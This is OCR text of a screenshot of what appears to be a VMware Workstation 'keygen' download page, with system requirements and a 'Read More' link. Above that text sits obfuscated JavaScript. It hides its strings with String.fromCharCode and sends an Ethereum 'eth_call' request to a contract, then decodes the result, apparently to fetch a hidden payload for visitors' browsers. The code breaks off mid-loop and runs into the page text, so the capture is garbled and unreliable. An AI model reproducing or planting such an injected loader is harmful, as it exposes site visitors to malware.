
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz, 2-core minimum RAM: 4 GB
for keygen Disk space: 64 GB required VMware Workstation
lets you run multiple virtual machines on a single physical
system, improving
VMware
Read More »
Workstation